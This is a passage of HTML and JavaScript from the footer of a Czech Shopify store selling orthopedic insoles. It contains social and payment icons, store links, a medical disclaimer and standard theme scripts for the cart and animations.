  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Medicovi
                            </a>
                          </li><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrácení zboží
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobních údajů
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Podmínky použití
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platební metody</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.cz</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27356158198100__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27356158198100__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27356158198100__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
   Všechny informace uvedené na této webové stránce neslouží k poskytování diagnózy, léčby ani lékařského poradenství.
Produkty, služby, informace a jiný obsah uvedený na této stránce, včetně informací poskytovaných přímo nebo prostřednictvím odkazů na webové stránky třetích stran,
jsou určeny výhradně pro informační účely.
O každé lékařské nebo zdravotní diagnóze či možnostech léčby se poraďte se svým lékařem nebo jiným zdravotnickým pracovníkem.
Výsledky se mohou lišit.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.cz';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`,
      };

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
        unavailable_with_option: `[value] – není k dispozici`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
